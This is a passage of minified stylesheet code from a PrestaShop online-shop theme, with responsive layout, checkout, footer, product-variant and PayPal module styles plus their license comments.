mportant}.px-xxl-5{padding-right:20px!important;padding-left:20px!important}.px-xxl-6{padding-right:24px!important;padding-left:24px!important}.px-xxl-7{padding-right:28px!important;padding-left:28px!important}.px-xxl-8{padding-right:32px!important;padding-left:32px!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:4px!important;padding-bottom:4px!important}.py-xxl-2{padding-top:8px!important;padding-bottom:8px!important}.py-xxl-3{padding-top:12px!important;padding-bottom:12px!important}.py-xxl-4{padding-top:16px!important;padding-bottom:16px!important}.py-xxl-5{padding-top:20px!important;padding-bottom:20px!important}.py-xxl-6{padding-top:24px!important;padding-bottom:24px!important}.py-xxl-7{padding-top:28px!important;padding-bottom:28px!important}.py-xxl-8{padding-top:32px!important;padding-bottom:32px!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:4px!important}.pt-xxl-2{padding-top:8px!important}.pt-xxl-3{padding-top:12px!important}.pt-xxl-4{padding-top:16px!important}.pt-xxl-5{padding-top:20px!important}.pt-xxl-6{padding-top:24px!important}.pt-xxl-7{padding-top:28px!important}.pt-xxl-8{padding-top:32px!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:4px!important}.pe-xxl-2{padding-right:8px!important}.pe-xxl-3{padding-right:12px!important}.pe-xxl-4{padding-right:16px!important}.pe-xxl-5{padding-right:20px!important}.pe-xxl-6{padding-right:24px!important}.pe-xxl-7{padding-right:28px!important}.pe-xxl-8{padding-right:32px!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:4px!important}.pb-xxl-2{padding-bottom:8px!important}.pb-xxl-3{padding-bottom:12px!important}.pb-xxl-4{padding-bottom:16px!important}.pb-xxl-5{padding-bottom:20px!important}.pb-xxl-6{padding-bottom:24px!important}.pb-xxl-7{padding-bottom:28px!important}.pb-xxl-8{padding-bottom:32px!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:4px!important}.ps-xxl-2{padding-left:8px!important}.ps-xxl-3{padding-left:12px!important}.ps-xxl-4{padding-left:16px!important}.ps-xxl-5{padding-left:20px!important}.ps-xxl-6{padding-left:24px!important}.ps-xxl-7{padding-left:28px!important}.ps-xxl-8{padding-left:32px!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:4px!important}.gap-xxl-2{gap:8px!important}.gap-xxl-3{gap:12px!important}.gap-xxl-4{gap:16px!important}.gap-xxl-5{gap:20px!important}.gap-xxl-6{gap:24px!important}.gap-xxl-7{gap:28px!important}.gap-xxl-8{gap:32px!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:4px!important}.row-gap-xxl-2{row-gap:8px!important}.row-gap-xxl-3{row-gap:12px!important}.row-gap-xxl-4{row-gap:16px!important}.row-gap-xxl-5{row-gap:20px!important}.row-gap-xxl-6{row-gap:24px!important}.row-gap-xxl-7{row-gap:28px!important}.row-gap-xxl-8{row-gap:32px!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:4px!important;column-gap:4px!important}.column-gap-xxl-2{-moz-column-gap:8px!important;column-gap:8px!important}.column-gap-xxl-3{-moz-column-gap:12px!important;column-gap:12px!important}.column-gap-xxl-4{-moz-column-gap:16px!important;column-gap:16px!important}.column-gap-xxl-5{-moz-column-gap:20px!important;column-gap:20px!important}.column-gap-xxl-6{-moz-column-gap:24px!important;column-gap:24px!important}.column-gap-xxl-7{-moz-column-gap:28px!important;column-gap:28px!important}.column-gap-xxl-8{-moz-column-gap:32px!important;column-gap:32px!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}.hidden-xxl-up{display:none!important}}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-bottom,.offcanvas-sm.offcanvas-top{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%}.offcanvas-sm.offcanvas-top{top:0;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}#left-column{order:0;margin-top:2rem}body#checkout section.checkout-step.-reachable.-complete .h1 .step-edit,body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.5rem}#order-items{border-right:0;margin-top:2rem}#order-items hr{border-top-color:rgba(160,160,160,.25)}#order-details{border-top:1px solid rgba(160,160,160,.25);padding-top:2rem;margin-top:1rem}body#checkout section.checkout-step .content{padding:.9375rem 0}body#checkout section.checkout-step .delivery-option>label>.row{margin:0}body#checkout section.checkout-step .delivery-option-2{flex:0 0 91.66667%;max-width:91.66667%}.delivery-option>.col-sm-1:first-child{flex:0 0 8.33333%;max-width:8.33333%;padding:5px}.delivery-option-2>.row>.col-sm-5{flex:0 0 100%;max-width:100%}.delivery-option-2>.row>.col-sm-4{flex:0 0 60%;max-width:60%;padding-left:0;padding-top:8px}.delivery-option-2>.row>.col-sm-3{flex:0 0 40%;max-width:40%;padding:8px 0 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}.my-account-page-content-wrapper .my-account-side-links{border-right:none;border-bottom:1px solid rgba(160,160,160,.25);padding-bottom:1rem;margin-bottom:1.6rem;margin-right:3px;margin-left:3px}.product-miniature-list .col-buy,.product-miniature-list .col-description{padding-top:1rem}#left-column #search_filter_controls,#right-column #search_filter_controls{text-align:center;margin-bottom:1rem}#left-column #search_filter_controls button,#right-column #search_filter_controls button{margin:0 .5rem}#left-column #search_filters,#right-column #search_filters{margin-bottom:0;box-shadow:none;padding:1rem 0 0}#left-column.-only-facet-search>:not(#facets_search_wrapper),#right-column.-only-facet-search>:not(#facets_search_wrapper){display:none}#search_filter_toggler{width:100%}#left-column #facets_search_wrapper{display:none}#left-column.-only-facet-search #facets_search_wrapper{display:block}#product-modal .modal-dialog{min-height:100%;padding:0}#product-modal .modal-content{min-height:100%;position:absolute;left:0;right:0}#product-modal .modal-body,#product-modal .modal-body .easyzoom{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}#product-modal .modal-body{flex-direction:column}#product-modal .modal-body .easyzoom{flex:1;align-items:center}.product-quantity .qty{width:100%;height:100%}#stores .page-stores,.product-add-to-cart .add-to-cart,.product-add-to-cart .btn-iconic,section.checkout-step{width:100%}.product-tabs .card-header-tabs,.product-tabs .nav-tabs{flex-direction:column}.product-tabs .card-header-tabs .nav-item,.product-tabs .nav-tabs .nav-item{margin:0 0 .5rem}#stores .page-stores .store-item-container{padding:1rem 0;display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address,#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:rgba(160,160,160,.25) 1px solid}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}#mobile-header .m-nav-btn>i{font-size:1.5rem}#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}.contact-page-info{border-right:none;border-bottom:1px solid rgba(160,160,160,.25);margin-bottom:2rem}.mobile-swiper-cls-fix-1:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.mobile-swiper-cls-fix-2:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(2,1fr)}.mobile-swiper-cls-fix-3:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(3,1fr)}.mobile-swiper-cls-fix-4:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(4,1fr)}.mobile-swiper-cls-fix-5:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(5,1fr)}.mobile-swiper-cls-fix-6:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(6,1fr)}.mobile-swiper-cls-fix-7:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(7,1fr)}.mobile-swiper-cls-fix-8:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(8,1fr)}.mobile-swiper-cls-fix-9:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(9,1fr)}.mobile-swiper-cls-fix-10:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(10,1fr)}.mobile-swiper-cls-fix-11:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(11,1fr)}.mobile-swiper-cls-fix-12:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(12,1fr)}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}.default-input{min-width:100%}label{clear:both}.hidden-sm-down{display:none!important}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-bottom,.offcanvas-md.offcanvas-top{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%}.offcanvas-md.offcanvas-top{top:0;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}.block-iqithtmlandbanners-html{font-size:1rem}.block-iqithtmlandbanners-html button{right:0}.block-iqithtmlandbanners-html p{line-height:1.1}.hidden-md-down{display:none!important}.step-home img{max-width:15%!important}.home-logo-site img{max-width:200px!important}.home-brands>div img{max-width:60px!important}.custom-grid{grid-template-columns:repeat(2,1fr)!important}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-bottom,.offcanvas-lg.offcanvas-top{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%}.offcanvas-lg.offcanvas-top{top:0;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.delivery-option{margin:auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}.easyzoom-flyout{opacity:1}#desktop-header,.easyzoom-product,.sticky-desktop-wrapper{display:none}#mobile-header{display:block}.tablet-swiper-cls-fix-1:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.tablet-swiper-cls-fix-2:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(2,1fr)}.tablet-swiper-cls-fix-3:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(3,1fr)}.tablet-swiper-cls-fix-4:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(4,1fr)}.tablet-swiper-cls-fix-5:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(5,1fr)}.tablet-swiper-cls-fix-6:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(6,1fr)}.tablet-swiper-cls-fix-7:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(7,1fr)}.tablet-swiper-cls-fix-8:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(8,1fr)}.tablet-swiper-cls-fix-9:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(9,1fr)}.tablet-swiper-cls-fix-10:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(10,1fr)}.tablet-swiper-cls-fix-11:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(11,1fr)}.tablet-swiper-cls-fix-12:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(12,1fr)}.container{max-width:100%}.hidden-lg-down{display:none!important}.custom-grid{grid-template-columns:repeat(3,1fr)!important}}@media (max-width:1139.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-bottom,.offcanvas-xl.offcanvas-top{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%}.offcanvas-xl.offcanvas-top{top:0;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}.hidden-xl-down{display:none!important}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-bottom,.offcanvas-xxl.offcanvas-top{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%}.offcanvas-xxl.offcanvas-top{top:0;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}.hidden-xxl-down{display:none!important}}@media (prefers-reduced-motion:reduce){.accordion-button,.btn,.collapsing,.collapsing.collapse-horizontal,.fade,.form-control,.form-floating>label,.form-select,.form-switch .custom-control-input,.form-switch .form-check-input,.nav-link,.navbar-toggler{transition:none}.form-control::file-selector-button{transition:none}.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}.form-range::-moz-range-thumb{-moz-transition:none;transition:none}.accordion-button::after,.modal.fade .modal-dialog,.page-link,.progress-bar{transition:none}.progress-bar-animated{animation:none}.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start,.carousel-indicators [data-bs-target],.carousel-item{transition:none}.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}.btn-warning,.icon-link>.bi,.offcanvas{transition:none}}@media (max-width:575.98px)and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:767.98px)and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:991.98px)and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:1139.98px)and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1399.98px)and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}@media (hover:hover){.product-miniature-grid:hover .product-functional-buttons-bottom{transform:translate(-50%,0);opacity:1}.product-miniature-grid:hover .product-availability{transform:translate(-50%,1rem);opacity:0;backface-visibility:hidden}}@media (max-width:700px){#facets_search_center #search_filters .facet{width:33%}}@media (max-width:530px){#facets_search_center #search_filters .facet{width:50%}}@media (max-width:362px){#facets_search_center #search_filters .facet{width:100%}}@media screen and (max-width:768px){.images-container-d-leftd .product-cover{margin-bottom:1rem}}@media screen and (max-height:770px){.ps-shoppingcart.dropdown #blockcart-content .cart-products{max-height:245px}}@media screen and (max-width:400px){.ps-shoppingcart.dropdown{position:static}.ps-shoppingcart.dropdown #blockcart-content{min-width:92vw;max-width:92vw;right:2vw;left:2vw;margin:auto}}@media (max-width:1100px){.quickview .js-quickview-np-btn{display:none}}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.iqitproductvariants__product-col{width:14.2857%;max-width:100px}@media (min-width:1200px){.iqitproductvariants__product-col{width:14.2857%}}.iqitproductvariants__product{position:relative;display:block;text-align:center;opacity:.7}.iqitproductvariants__product::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;transition:box-shadow 0.3s ease}.iqitproductvariants__product:hover,.iqitproductvariants__product--current{opacity:1}.iqitproductvariants__product:hover::before,.iqitproductvariants__product--current::before{content:"";box-shadow:inset 0 0 0 1px rgba(160,160,160,.25)}@media (min-width:1200px){.iqitproductvariants__product--hidden-desktop{display:none}}@media (max-width:1199px){.iqitproductvariants__product--hidden-mobile{display:none}}.iqitproductvariants__btn-more{cursor:pointer;margin:0 0 0 1px;text-align:center;height:100%;display:flex;justify-content:center;align-items:center}.iqitproductvariants__btn-more--hidden{display:none}#oh_storelocator label{margin-bottom:0}#oh_storelocator .store-content{margin:25px 0;background-color:#1A1819;border-radius:5px;}#oh_shops_map{height:500px;margin-bottom:20px}.oh_input_garage>label{flex:1 0 auto}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 *//*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}#index [paypal-messaging-banner],#category [paypal-messaging-banner]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
